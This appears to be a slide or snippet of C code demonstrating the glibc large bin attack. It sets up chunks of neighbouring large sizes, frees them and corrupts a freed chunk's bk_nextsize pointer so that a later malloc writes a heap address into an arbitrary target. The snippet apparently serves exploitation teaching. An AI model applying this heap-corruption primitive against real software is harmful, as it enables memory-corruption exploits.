 size_t target = 0;
size_t *p1 = malloc(0x428);
size_t *g1 = malloc(0x18);
size_t *p2 = malloc(0x418);
size_t *g2 = malloc(0x18);
free(p1);
size_t *g3 = malloc(0x438);
free(p2);
p1[3] = (size_t)((&target)-4);
size_t *g4 = malloc(0x438);